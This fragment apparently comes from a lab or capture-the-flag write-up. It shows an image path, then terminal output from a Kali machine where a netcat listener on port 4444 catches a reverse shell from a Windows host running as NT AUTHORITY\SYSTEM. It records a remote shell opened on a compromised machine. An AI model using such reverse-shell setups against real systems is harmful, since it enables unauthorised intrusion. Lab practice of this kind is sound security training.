 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.70.87] from (UNKNOWN) [10.10.151.145] 50257
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system